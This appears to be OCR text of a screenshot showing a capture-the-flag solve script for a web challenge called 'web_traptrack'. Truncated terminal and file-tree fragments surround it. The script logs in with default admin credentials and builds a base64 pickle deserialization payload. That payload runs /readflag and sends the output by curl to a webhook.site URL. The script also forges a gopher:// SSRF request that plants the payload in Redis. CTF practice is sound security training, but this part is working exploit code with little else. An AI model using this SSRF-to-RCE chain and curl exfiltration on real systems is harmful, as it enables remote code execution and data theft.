 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Thu Mar 23 1:50 PM
solve.py — web_traptrack
[*] Inte
[*] Clos
root@53a
c0nrad@S
c0nrad@S
calibrat
c0nrad@S
c0nrad@S
blockcha
crypto
c0nrad@S
c0nrad@S
diadacti
drobots
c0nrad@S
cd: no s
c0nrad@S
c0nrad@S
web_trap
c0nrad@S
c0nrad@S
Dockerfi
build-do
c0nrad@S
c0nrad@S
1
main.py 3
solve.py
routes.py 6
solve.py > ...
16
17 base = "http://161.35.168.118:32265"
18
19 r = requests.post(base + "/api/login", json={"username": "admin", "password": "admin"})
20 print(f"{r.cookies}")
21
22 picklePayload = base64.b64encode(
23 generate_payload(
24 "/readflag > /tmp/flag.txt; curl -d @/tmp/flag.txt  https://webhook.site/e4e7d72a-5f56-4bee-89eb-f300c2147ae5"
25 )
26 )
27 print(f"{picklePayload=}")
28
29 ssrf = "gopher://127.0.0.1:6379/_" + requests.utils.quote(f"HSET jobs 100 {picklePayload.decode()}\nSAVE")
30
31 # r = requests.post(base + "/api/tracks/add", json={"trapName": "SJP", "trapURL": ssrf}, cookies=r.cookies)
32 # print(r.text)
33